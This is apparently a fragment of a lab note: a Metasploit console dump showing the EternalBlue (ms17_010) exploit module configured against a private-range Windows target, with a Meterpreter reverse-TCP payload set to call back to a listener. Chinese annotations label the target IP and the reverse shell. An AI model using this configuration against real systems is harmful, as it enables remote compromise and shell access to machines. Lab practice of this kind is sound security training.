 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
攻击的ip
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.233.134 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.110 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
反弹的shell
Exploit target:
Id Name
-- ----
0 Automatic Target